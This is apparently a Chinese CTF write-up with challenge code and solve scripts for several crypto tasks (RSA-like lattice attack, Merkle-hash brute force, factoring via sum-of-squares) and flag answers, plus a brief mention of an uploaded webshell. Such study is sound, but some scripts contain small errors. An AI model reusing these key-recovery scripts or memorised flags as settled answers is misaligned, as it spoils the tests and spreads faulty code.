Crypto
bird
题目
docx文档出现:

我的解答:
使用在线工具即可:https://www.dcode.fr/birds-on-a-wire-cipher
flag{birdislovely}
crackme
题目
import os
import string
from random import randint,sample
from Crypto.Util.number import *
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from hashlib import md5
secret = b'Summer is coming, I like Summ3rWind and sunset, I want to give my best wishes for you, my friend'
flag = b'flag{d3eb9a9233e52948740d7eb8c3062d14}'
def MyCBC(key, plain):
if len(key)!=32:
return "error!"
cipher_txt = b""
cipher_arr = []
cipher = AES.new(key, AES.MODE_ECB)
plain = [plain[i:i+32] for i in range(0, len(plain), 32)]
cipher_arr.append(cipher.encrypt(plain[0]))
cipher_txt += cipher_arr[0]
for i in range(1, len(plain)):
cipher = AES.new(cipher_arr[i-1], AES.MODE_ECB)
cipher_arr.append(cipher.encrypt(plain[i]))
cipher_txt += cipher_arr[i]
return cipher_txt
def encrypt_flag(md5_key):
enc = AES.new(md5_key,AES.MODE_ECB)
return enc.encrypt(pad(flag,48)).hex()
key = b'Key_Y0u_R3alLy_KnOw_Coppersm1th!'
assert key[:4] == b'Key_'
pad_key = key + os.urandom(63-len(key)) + b'M'
#sample(string.ascii_uppercase,1)[0].encode()
assert len(pad_key) == 64
print(pad_key)
m = bytes_to_long(pad_key)
def gift():
p,q = getPrime(260),getPrime(260)
n = p * q
F = Zmod(n)
k = randint(2, n-1)
enc = F(m)^4 + F(m)^3 + 5*F(m)^2 + k*F(m)
return (n, k, enc)
output = []
for i in range(4):
output.append(gift())
print(output)
# [(3018555458079215105605663757278144129833863732770686424872695001942120117827703183693753053231074143888112172584244033857608075350423532973982221516149486071, 2015251778650174439487636845803932559197087181632646488284508264116093428665120442136522343797116437613192969691628097914962054103724291701626856023810723944, 998456798264285089722503492792091295224947522538623879766556201736577423338330644872239737092922230888710466957098693929649789100889022081028620013484905030), (2079786675005114726208551139154381912146847694798295687411179518821597448848670161091803425717926823377689665504066681545505620996564390200575349285287324213, 54795165860644042386014119185201173878697506541870663704435977704415600529148720689138777111505610518245863174957503334816760368037936994220464526937331722, 569813771329755541881849497675399919537715028599089717361664724583914568210033772466985719169999551840201021582774814335981875292672010660494531042664563578), (1277455716338031379926395658684400769659195172093077257215316693863009987718446172838537280404457327317874477760950545707023829016963213139378295588054814501, 212954538903543442969852468111250391093500937684124414538929404532588455578840713454965660636668957892423075471925761495216639543100984103678340193946244314, 614314325034935847781624850145832948107577569645932245531061936488695271544662268337900423800029173012409039104491294442069996982061119131848755802720663718), (1304498929245570911389259432177216112074215390296943046795713906461043039297060572846688661076930357395289204530298868653778151136726188858261468227486677697, 502113486312995859521147230314608370745412635463358630845709702376124403926466014904221526062395320907040384292004961283523533207828599682402360672880640429, 723730286726624411127811425916360301009795393350383143850248254364227939627605732883440120262170198092178889136096595870566503844360889400600448430308533396)]
c = MyCBC(key,secret).hex()
print(c)
#3596744af700f52b033b1c571b7a94b8a70ea78391f0a109720e9fc917b725ae356cb20997941d21a1011829f9ec0ca0650d45fffcb32d0e78c8af7255026d05f2ab0ba0820c1e27f25ff3d9934a1c05aada5ac5a90c4266e0ea65d608f9c371
md5_key = md5(secret).hexdigest()[:16].encode()
print(encrypt_flag(md5_key))
# eda598865a5f9843d4f5a9ea1105c3923080da8c5aa7e8217ab8361ea57c13f6d7f787c2a771d6c123a3361af106a114我的解答:
看着很长,但代码里flag直接给了。
flag{d3eb9a9233e52948740d7eb8c3062d14}
RSA_like
题目
RRSSAA.py
查看代码
import random
from Crypto.Util.number import *
def RRSSAA_prime(bit_length):
while True:
a = random.getrandbits(bit_length//2)
b = random.getrandbits(bit_length//2)
if b % 3 == 0:
continue
p = a ** 2 + 3 * b ** 2
if p.bit_length() == bit_length and p % 3 == 1 and isPrime(p):
return p
def RRSSAA_add(P, Q, mod):
m, n = P
p, q = Q
if p is None:
return P
if m is None:
return Q
if n is None and q is None:
x = m * p % mod
y = (m + p) % mod
return (x, y)
if n is None and q is not None:
m, n, p, q = p, q, m, n
if q is None:
if (n + p) % mod != 0:
x = (m * p + 2) * inverse(n + p, mod) % mod
y = (m + n * p) * inverse(n + p, mod) % mod
return (x, y)
elif (m - n ** 2) % mod != 0:
x = (m * p + 2) * inverse(m - n ** 2, mod) % mod
return (x, None)
else:
return (None, None)
else:
if (m + p + n * q) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(m + p + n * q, mod) % mod
y = (n * p + m * q + 2) * inverse(m + p + n * q, mod) % mod
return (x, y)
elif (n * p + m * q + 2) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(n * p + m * q + r, mod) % mod
return (x, None)
else:
return (None, None)
def RRSSAA_power(P, a, mod):
res = (None, None)
t = P
while a > 0:
if a & 1:
res = RRSSAA_add(res, t, mod)
t = RRSSAA_add(t, t, mod)
a >>= 1
return resRSA_like.py
from RRSSAA import *
from Crypto.Util.number import *
from Crypto.Util.Padding import pad
flag = b'xxx'
l = len(flag)//2
part1 = pad(flag[:l],125)
part2 = pad(flag[l:],125)
p, q = RRSSAA_prime(512), RRSSAA_prime(512)
n = p * q
# I do not give its formula to you, try to find it with some papers.
phi =
d = getPrime(360)
e = inverse(d, phi)
m = (bytes_to_long(part1), bytes_to_long(part2))
c = RRSSAA_power(m, e, n)
print(f"c = {c}")
print(f"n = {n}")
print(f"e = {e}")
'''
c = (59282499553838316432691001891921033515315025114685250219906437644264440827997741343171803974602058233277848973328180318352570312740262258438252414801098965814698201675567932045635088203459793209871900350581051996552631325720003705220037322374626101824017580528639787490427645328264141848729305880071595656587, 73124265428189389088435735629069413880514503984706872237658630813049233933431869108871528700933941480506237197225068288941508865436937318043959783326445793394371160903683570431106498362876050111696265332556913459023064169488535543256569591357696914320606694493972510221459754090751751402459947788989410441472)
n = 114781991564695173994066362186630636631937111385436035031097837827163753810654819119927257768699803252811579701459939909509965376208806596284108155137341543805767090485822262566517029632602553357332822459669677106313003586646066752317008081277334467604607046796105900932500985260487527851613175058091414460877
e = 4252707129612455400077547671486229156329543843675524140708995426985599183439567733039581012763585270550049944715779511394499964854645012746614177337614886054763964565839336443832983455846528585523462518802555536802594166454429110047032691454297949450587850809687599476122187433573715976066881478401916063473308325095039574489857662732559654949752850057692347414951137978997427228231149724523520273757943185561362572823653225670527032278760106476992815628459809572258318865100521992131874267994581991743530813080493191784465659734969133910502224179264436982151420592321568780882596437396523808702246702229845144256038
'''我的解答:
发现是mini LCTF 2023 原题 https://blog.csdn.net/weixin_52640415/article/details/130547942
改下脚本 使用SageMath跑即可
#---------------------------
'''
1,素数结构 p = a^2 + 3* b^2 ,p%3 == 1
2,phi的结构phi = (p^2+p+1)*(q^2+q+1)
3,给出N,e,c
论文:https://eprint.iacr.org/2021/1160.pdf
'''
import time
############################################
# Config
##########################################
"""
Setting debug to true will display more informations
about the lattice, the bounds, the vectors...
"""
debug = True
"""
Setting strict to true will stop the algorithm (and
return (-1, -1)) if we don't have a correct
upperbound on the determinant. Note that this
doesn't necesseraly mean that no solutions
will be found since the theoretical upperbound is
usualy far away from actual results. That is why
you should probably use `strict = False`
"""
strict = False
"""
This is experimental, but has provided remarkable results
so far. It tries to reduce the lattice as much as it can
while keeping its efficiency. I see no reason not to use
this option, but if things don't work, you should try
disabling it
"""
helpful_only = True
dimension_min = 7 # stop removing if lattice reaches that dimension
############################################
# Functions
##########################################
# display stats on helpful vectors
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii,ii] >= modulus:
nothelpful += 1
print(nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# display matrix picture with 0 and X
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii,jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
print(a)
# tries to remove unhelpful vectors
# we start at current = n-1 (last vector)
def remove_unhelpful(BB, monomials, bound, current):
# end of our recursive function
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# we start by checking from the end
for ii in range(current, -1, -1):
# if it is unhelpful:
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# let's check if it affects other vectors
for jj in range(ii + 1, BB.dimensions()[0]):
# if another vector is affected:
# we increase the count
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# level:0
# if no other vectors end up affected
# we remove it
if affected_vectors == 0:
print("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# level:1
# if just one was affected we check
# if it is affecting someone else
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# if it is affecting even one vector
# we give up on this one
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# remove both it if no other vector was affected and
# this helpful vector is not helpful enough
# compared to our unhelpful one
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):
print("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# nothing happened
return BB
def attack(N, e, m, t, X, Y):
modulus = e
PR.<x, y> = PolynomialRing(ZZ)
a = N + 1
b = N * N - N + 1
f = x * (y * y + a * y + b) + 1
gg = []
for k in range(0, m+1):
for i in range(k, m+1):
for j in range(2 * k, 2 * k + 2):
gg.append(x^(i-k) * y^(j-2*k) * f^k * e^(m - k))
for k in range(0, m+1):
for i in range(k, k+1):
for j in range(2*k+2, 2*i+t+1):
gg.append(x^(i-k) * y^(j-2*k) * f^k * e^(m - k))
def order_gg(idx, gg, monomials):
if idx == len(gg):
return gg, monomials
for i in range(idx, len(gg)):
polynomial = gg[i]
non = []
for monomial in polynomial.monomials():
if monomial not in monomials:
non.append(monomial)
if len(non) == 1:
new_gg = gg[:]
new_gg[i], new_gg[idx] = new_gg[idx], new_gg[i]
return order_gg(idx + 1, new_gg, monomials + non)
gg, monomials = order_gg(0, gg, [])
# construct lattice B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0)
for jj in range(1, nn):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](X, Y)
# Prototype to reduce the lattice
if helpful_only:
# automatically remove
BB = remove_unhelpful(BB, monomials, modulus^m, nn-1)
# reset dimension
nn = BB.dimensions()[0]
if nn == 0:
print("failure")
return 0,0
# check if vectors are helpful
if debug:
helpful_vectors(BB, modulus^m)
# check if determinant is correctly bounded
det = BB.det()
bound = modulus^(m*nn)
if det >= bound:
print("We do not have det < bound. Solutions might not be found.")
print("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus^m)
# LLL
if debug:
print("optimizing basis of the lattice via LLL, this can take a long time")
BB = BB.LLL()
if debug:
print("LLL is done!")
# transform vector i & j -> polynomials 1 & 2
if debug:
print("looking for independent vectors in the lattice")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# for i and j, create the two polynomials
PR.<a, b> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](a,b) * BB[pol1_idx, jj] / monomials[jj](X, Y)
pol2 += monomials[jj](a,b) * BB[pol2_idx, jj] / monomials[jj](X, Y)
# resultant
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
# are these good polynomials?
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
def inthroot(a, n):
return a.nth_root(n, truncate_mode=True)[0]
N = 114781991564695173994066362186630636631937111385436035031097837827163753810654819119927257768699803252811579701459939909509965376208806596284108155137341543805767090485822262566517029632602553357332822459669677106313003586646066752317008081277334467604607046796105900932500985260487527851613175058091414460877
e = 4252707129612455400077547671486229156329543843675524140708995426985599183439567733039581012763585270550049944715779511394499964854645012746614177337614886054763964565839336443832983455846528585523462518802555536802594166454429110047032691454297949450587850809687599476122187433573715976066881478401916063473308325095039574489857662732559654949752850057692347414951137978997427228231149724523520273757943185561362572823653225670527032278760106476992815628459809572258318865100521992131874267994581991743530813080493191784465659734969133910502224179264436982151420592321568780882596437396523808702246702229845144256038
X = 1 << 469
Y = 2 * inthroot(Integer(2 * N), 2)
res = attack(N, e, 4, 2, X, Y)
print(res) # gives k and p + q, the rest is easy
# (622388446837437742717907189821104799227621425864896467926829525917356157945038443057723315324154820787694801673, 21581081267317264057300397805667850767978100748500497887465036772601909848077661066029306567420215347344093486009661621345217539597125914633479358949462578)
b, c = res[1], N
Dsqrt = inthroot(Integer(b^2-4*c),2)
p, q = (b + Dsqrt) // 2, (b - Dsqrt) // 2
assert p * q == N
print(p, q)
# 12076532702818803027742169983530419558608401078508017894707093811716696786941308547797368731019670776508448150953432566915232808757060410156378938522359551 9504548564498461029558227822137431209369699669992479992757942960885213061136352518231937836400544570835645335056229054429984730840065504477100420427103027from Crypto.Util.number import *
from RRSSAA import *
from gmpy2 import invert
p, q = 12076532702818803027742169983530419558608401078508017894707093811716696786941308547797368731019670776508448150953432566915232808757060410156378938522359551, 9504548564498461029558227822137431209369699669992479992757942960885213061136352518231937836400544570835645335056229054429984730840065504477100420427103027
e = 4252707129612455400077547671486229156329543843675524140708995426985599183439567733039581012763585270550049944715779511394499964854645012746614177337614886054763964565839336443832983455846528585523462518802555536802594166454429110047032691454297949450587850809687599476122187433573715976066881478401916063473308325095039574489857662732559654949752850057692347414951137978997427228231149724523520273757943185561362572823653225670527032278760106476992815628459809572258318865100521992131874267994581991743530813080493191784465659734969133910502224179264436982151420592321568780882596437396523808702246702229845144256038
N = 114781991564695173994066362186630636631937111385436035031097837827163753810654819119927257768699803252811579701459939909509965376208806596284108155137341543805767090485822262566517029632602553357332822459669677106313003586646066752317008081277334467604607046796105900932500985260487527851613175058091414460877
c = (59282499553838316432691001891921033515315025114685250219906437644264440827997741343171803974602058233277848973328180318352570312740262258438252414801098965814698201675567932045635088203459793209871900350581051996552631325720003705220037322374626101824017580528639787490427645328264141848729305880071595656587, 73124265428189389088435735629069413880514503984706872237658630813049233933431869108871528700933941480506237197225068288941508865436937318043959783326445793394371160903683570431106498362876050111696265332556913459023064169488535543256569591357696914320606694493972510221459754090751751402459947788989410441472)
#跟NovelSystem稍有区别,这里可以算出phi求出d,解密方式和加密用同一函数
phi = (p**2 + p + 1)*(q**2 + q + 1)
d = invert(e,phi)
# d = 1928162174341217691501073396348543374914457726701746377207373957621633937288084167870015912332959632509771228593
m = RRSSAA_power(c,d,N)
flag = b''.join([long_to_bytes(v)[:19] for v in m])
print(flag)
# flag{4872c7e4cc11508f8325f6fb68512a23}dirty_flag
题目
tree.py
查看代码
from typing import List
import hashlib
import uuid
import sys
flag = f"flag{{{uuid.uuid4()}}}"
flag_split = flag.split("-")
class Node:
def __init__(self, left, right, value: str) -> None:
self.left: Node = left
self.right: Node = right
self.value = value
@staticmethod
def hash(val: str) -> str:
return hashlib.sha256(val.encode('utf-8')).hexdigest()
@staticmethod
def doubleHash(val: str) -> str:
return Node.hash(Node.hash(val))
class MerkleTree:
def __init__(self, values: List[str]) -> None:
self.__buildTree(values)
def __buildTree(self, values: List[str]) -> None:
leaves: List[Node] = [Node(None, None, Node.doubleHash(e)) for e in values]
if len(leaves) % 2 == 1:
leaves.append(leaves[-1:][0]) # duplicate last elem if odd number of elements
self.root: Node = self.__buildTreeRec(leaves)
def __buildTreeRec(self, nodes: List[Node]) -> Node:
half: int = len(nodes) // 2
if len(nodes) == 2:
return Node(nodes[0], nodes[1], Node.doubleHash(nodes[0].value + nodes[1].value))
if len(nodes) == 1:
return Node(nodes[0], nodes[0], Node.doubleHash(nodes[0].value + nodes[0].value))
left: Node = self.__buildTreeRec(nodes[:half])
right: Node = self.__buildTreeRec(nodes[half:])
value: str = Node.doubleHash(left.value + right.value)
return Node(left, right, value)
def printTree(self) -> None:
if not self.root:
return
queue: list = ["r", self.root]
while len(queue) > 0:
node = queue.pop(0)
if isinstance(node, Node):
print(node.value, end=" ")
if node.left:
queue.append(node.left)
if node.right:
queue.append(node.right)
else:
if len(queue) > 0:
queue.append("r")
print()
def getRootHash(self) -> str:
return self.root.value
if __name__ == "__main__":
mtree: MerkleTree = MerkleTree(flag_split)
with open('output.txt', "w") as f:
sys.stdout = f
print(flag)
mtree.printTree()输出
flag{09***********************************755ca2}
55cfb0b1cf88f01fc9ed2956a02f90f9014d47ad303dbb52fe7d331ddea37d88
b665a90585127215c576871b867e203e5a00107d11824d34ba2cb5f7c4fd9682 4cac70a760893573e0e5e90f44547e9dc5a53a9f414d36bc24d2d6fd03970ec2
28c372a73cc57472fd1f0e8442115ee2ac53be83800eae6594b8aa9b4c7d48f6 398563820c257329e66a7fffe9e0ce512b54261378dbd329222a7729ca0484fc a36ac422a339e2b40596b5162b22f89d27a27dbbc8c7292c709a069673eb470b d35886043eee094a310136ae21c4c7af5bcd7c68e6a547cbd5069dd6baee1a63
41a5f7781dc69308b187e24924e0a0a337cdcc36f06b736dd99810eda7bb867b 41a5f7781dc69308b187e24924e0a0a337cdcc36f06b736dd99810eda7bb867b a64cd974e0dbd6f6a289ebd2080ffb6e8ac47f794e02cde4db2239c42f63b6ba e813a50278e41a5ea532c95f99ab616d4ec1ffabad99e1c8fde23886bb600005 8d4bd8d58ddd11cea747d874e676582bb219b065b2989d96b566f0689a3aaff5 8d4bd8d58ddd11cea747d874e676582bb219b065b2989d96b566f0689a3aaff5 e477515e963dc46294e815f9b1887541d225f4b027a7129608302ba8d07faef2 e477515e963dc46294e815f9b1887541d225f4b027a7129608302ba8d07faef2 我的解答:
本题考查哈希树的生成,最终的叶子结点内容为flag分隔后的双重哈希值,flag给了提示并且按照uuid的形式进行分割,直接爆破即可
import hashlib
flag1 = '41a5f7781dc69308b187e24924e0a0a337cdcc36f06b736dd99810eda7bb867b'
flag2 = 'a64cd974e0dbd6f6a289ebd2080ffb6e8ac47f794e02cde4db2239c42f63b6ba'
flag3 = 'e813a50278e41a5ea532c95f99ab616d4ec1ffabad99e1c8fde23886bb600005'
flag4 = '8d4bd8d58ddd11cea747d874e676582bb219b065b2989d96b566f0689a3aaff5'
flag5 = 'e477515e963dc46294e815f9b1887541d225f4b027a7129608302ba8d07faef2'
table = '0123456789abcdef'
#flag{09***********************************755ca2}
def hash(val: str) -> str:
return hashlib.sha256(val.encode('utf-8')).hexdigest()
def doubleHash(val: str) -> str:
return hash(hash(val))
def crack1(test):
for _1 in table:
for _2 in table:
for _3 in table:
for _4 in table:
for _5 in table:
for _6 in table:
if doubleHash(test+_1+_2+_3+_4+_5+_6) == flag1:
print(test+_1+_2+_3+_4+_5+_6)
return test+_1+_2+_3+_4+_5+_6
def crack2(flag):
for _1 in table:
for _2 in table:
for _3 in table:
for _4 in table:
if doubleHash(_1+_2+_3+_4) == flag:
print(_1+_2+_3+_4)
return _1+_2+_3+_4
def crack3(test):
for _1 in table:
for _2 in table:
for _3 in table:
for _4 in table:
for _5 in table:
for _6 in table:
if doubleHash(_1+_2+_3+_4+_5+_6+test) == flag5:
print(_1+_2+_3+_4+_5+_6+test)
return _1+_2+_3+_4+_5+_6+test
print(crack1('flag{09')+crack2(flag2)+crack2(flag3)+crack2(flag4)+crack3('755ca2}'))
#flag{098069945a0445efbde0c69658755ca2}Twice
题目
from Crypto.Util.number import *
from Crypto.Util.Padding import pad
from secret import flag, a0,a1,b0,b1
def gen_keys(k):
p, q, r = getPrime(k), getPrime(k), getPrime(k)
pubkey = p**2 * q * r
n = pubkey
phi = (p-1) * (q-1) * (r-1)
privkey = inverse(n, phi)
return pubkey, privkey
def encrypt(msg, pubkey):
return pow(bytes_to_long(pad(msg,190)), pubkey, pubkey)
p = getPrime(512)
q = getPrime(512)
e = getPrime(128)
n1 = p*q
assert pow(a0,2) + e * pow(b0,2) == n1
assert pow(a1,2) + e * pow(b1,2) == n1
# one
m = bytes_to_long(flag)
c1 = pow(m, e, n1)
# two
pub,pri = gen_keys(512)
c2 = encrypt(long_to_bytes(c1),pub)
print("n1=",n1)
print("a0=",a0)
print("a1=",a1)
print("b0=",b0)
print("b1=",b1)
print("c2=",c2)
print("pub=",pub)
print("pri=",pri)
n1= 87665217778729524993118310155129480311708534438704150676980835344891979982717119161254489670350577173938239682286759779547789055360697960379769693294306641200724257991678505629369338313581657539655057636732714452287023658150014746541718058750871927050204352584824130972892779877896415568548748364583880371427
a0= 9362970563807702423162361787386216886594085863490420184497563324865248429693287404341206766515622648778272030443641712923250846610046357375553046092690266
a1= 9362970563807702423162361745963275441706212437133735476965289880825874017106479792816846422940594285630367772490647779230476318907092613021181772527068514
b0= 74836747076024432741470938222753940689278814091833170112470104078475118700897724833941621360216319460657128947837095907483
b1= 93520964011413593176393772179429258741894666938448164504029535235899813670669478849381259720656022408302270582527720184427
c2= 7090659117351297531755883438960933877263181849815568437232708639999747137583085680350909771730266998763362206865224473283130982570816918537377058225538656521223617210560656370841094169187300346437355127376920626133248983100115455529533265136725274741407727211587363755394889303944789720637515498330115070515942678821608630620272575086220037432383957991049220528177053370450234486390431027269543481157974773863005279984438957464388749795275109730696430700744950555993640720758137888948464005039907816169108829675809911658280616090368129767282407708640291466242813209343944276906740181222776418701978734705056220412984
pub= 15393634704241437811571407047965218207529278849238950329420499882359515149154462592674433680412129087082275102567406550543503710118161775213536183656910892279726520148202227312448507629264239427121015706092403872586978266402316447553116208411724407465368711586887621447872002364407809592953543797319646692321612541334341183378900324146713189121105760280994702695266049904020810024990537652609099294535255399210219454610583930829883737909993183476961897889084229322415995483397484414924734020539093114397393070394929656598174957126771887906087335882580049097369036955153036983424389092042285637185882327630117320615769
pri= 424184707992085368727036634979681060339188016631126395371395132791009626692092220877797321952063158959159298372653275672949543326347146732580465753892335912633332743258010037527036987474957662424735475674152462914082526658466925646224968182493094690460023505421720259663381122409147914948696061450626153526908753546708693503710352787787701648821693599138777500334149879355898444355846028142814267511986218166066642222930494985736426837825122392760739011897554697我的解答:
题目分析
assert pow(a0,2) + e * pow(b0,2) == n1
assert pow(a1,2) + e * pow(b1,2) == n1
因为:
a0^2 + e*b0^2 == a1^2 + e*b1^2
a0^2 + e*b0^2 == n
a1^2 + e*b1^2 == n
因此有:
a0^2*b0^2 + e*b0^2*b0^2 == n*b0^2
a1^2*b1^2 + e*b1^2*b1^2 == n*b1^2
两式相减得到:n*b0^2-n*b1^2 = a0^2*b0^2 + e*b0^2*b0^2 - (a1^2*b1^2 + e*b1^2*b1^2)
又因为:
a0^2*b0^2 + e*b0^2*b0^2 == a1^2*b0^2 + e*b1^2*b0^2
a0^2*b1^2 + e*b0^2*b1^2 == a1^2*b1^2 + e*b1^2*b1^2
n*b0^2-n*b1^2 = a1^2*b0^2 + e*b1^2*b0^2-(a0^2*b1^2 + e*b0^2*b1^2)
即
n*(b0^2-b1^2) = a1^2*b0^2-a0^2*b1^2
n*(b0^2-b1^2) = (a1*b0)^2-(a0*b1)^2
n*(b0^2-b1^2) = (a1*b0+a0*b1)-(a1*b0-a0*b1)
故关系式和n存在关系注意:得到公钥的函数存在特殊的地方
n = p**2 * q * r
phi = (p-1) * (q-1) * (r-1)
a^(phi) = 1 mod (pqr)
又因为
n*d = k*phi+1
故
a^(k*phi+1) = a mod (pqr)
a^(n*d) = a mod (pqr)
a^(n*d)-a = k1*pqr
故pqr可求,并可解密文from Crypto.Util.number import *
from Crypto.Util.Padding import unpad
from gmpy2 import *
n1= 87665217778729524993118310155129480311708534438704150676980835344891979982717119161254489670350577173938239682286759779547789055360697960379769693294306641200724257991678505629369338313581657539655057636732714452287023658150014746541718058750871927050204352584824130972892779877896415568548748364583880371427
a0= 9362970563807702423162361787386216886594085863490420184497563324865248429693287404341206766515622648778272030443641712923250846610046357375553046092690266
a1= 9362970563807702423162361745963275441706212437133735476965289880825874017106479792816846422940594285630367772490647779230476318907092613021181772527068514
b0= 74836747076024432741470938222753940689278814091833170112470104078475118700897724833941621360216319460657128947837095907483
b1= 93520964011413593176393772179429258741894666938448164504029535235899813670669478849381259720656022408302270582527720184427
c2= 7090659117351297531755883438960933877263181849815568437232708639999747137583085680350909771730266998763362206865224473283130982570816918537377058225538656521223617210560656370841094169187300346437355127376920626133248983100115455529533265136725274741407727211587363755394889303944789720637515498330115070515942678821608630620272575086220037432383957991049220528177053370450234486390431027269543481157974773863005279984438957464388749795275109730696430700744950555993640720758137888948464005039907816169108829675809911658280616090368129767282407708640291466242813209343944276906740181222776418701978734705056220412984
pub= 15393634704241437811571407047965218207529278849238950329420499882359515149154462592674433680412129087082275102567406550543503710118161775213536183656910892279726520148202227312448507629264239427121015706092403872586978266402316447553116208411724407465368711586887621447872002364407809592953543797319646692321612541334341183378900324146713189121105760280994702695266049904020810024990537652609099294535255399210219454610583930829883737909993183476961897889084229322415995483397484414924734020539093114397393070394929656598174957126771887906087335882580049097369036955153036983424389092042285637185882327630117320615769
pri= 424184707992085368727036634979681060339188016631126395371395132791009626692092220877797321952063158959159298372653275672949543326347146732580465753892335912633332743258010037527036987474957662424735475674152462914082526658466925646224968182493094690460023505421720259663381122409147914948696061450626153526908753546708693503710352787787701648821693599138777500334149879355898444355846028142814267511986218166066642222930494985736426837825122392760739011897554697
a = 2
pqr = gmpy2.gcd(pow(a,pri*pub,pub)-a,pub)
c = pow(c2,pri,pqr)
c = unpad(long_to_bytes(c),190)
c1 = bytes_to_long(c)
e=(n1-a0**2)//b0**2
#n*(b0^2-b1^2) = (a1*b0+a0*b1)-(a1*b0-a0*b1)
p = gmpy2.gcd(a1*b0+a0*b1,n1)
q = n1//p
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
print(long_to_bytes(pow(c1,d,n1)))
#flag{1a100d2c0dab19c4430e7d73762b3423}MISC
good_http
题目

我的解答:
一眼丁真。双图盲水印,B神工具直接梭


得到密码 XD8C2VOKEU
解压压缩包得到:
flag{d580cc00-e489-467e-882b-1c340560533a}complicated_http
题目
给了一个流量包
我的解答:
追踪HTTP流发现有个index.php里上传了木马
